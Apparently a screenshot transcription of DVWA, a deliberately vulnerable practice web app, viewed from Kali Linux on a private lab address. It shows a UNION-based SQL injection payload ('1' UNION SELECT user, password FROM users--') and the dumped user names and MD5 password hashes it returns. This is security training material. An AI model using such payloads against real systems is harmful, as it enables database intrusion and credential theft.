 192.168.13.150/dvwa/vulnerabilities/sqli/?id=1'+UNION
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users--
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99